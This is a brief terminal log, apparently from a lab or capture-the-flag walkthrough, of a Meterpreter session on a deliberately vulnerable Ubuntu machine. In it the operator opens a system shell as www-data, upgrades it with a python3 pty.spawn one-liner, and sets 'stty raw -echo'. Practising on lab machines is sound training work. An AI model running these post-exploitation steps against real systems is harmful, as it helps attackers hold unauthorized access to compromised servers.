 meterpreter > shell
Process 2424 created.
Channel 4 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot acces
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$ stty raw -echo;
stty raw -echo;
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$